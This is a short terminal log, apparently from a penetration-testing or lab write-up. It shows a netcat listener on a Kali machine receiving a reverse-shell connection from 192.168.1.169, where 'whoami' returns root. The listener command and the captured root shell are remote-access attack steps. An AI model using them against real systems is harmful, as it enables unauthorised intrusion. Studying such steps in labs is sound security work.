 root@kali:~/桌面# nc -n -vv -l -p 1234
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 192.168.1.169.
Ncat: Connection from 192.168.1.169:54124.
whoami
root
pwd
/root/桌面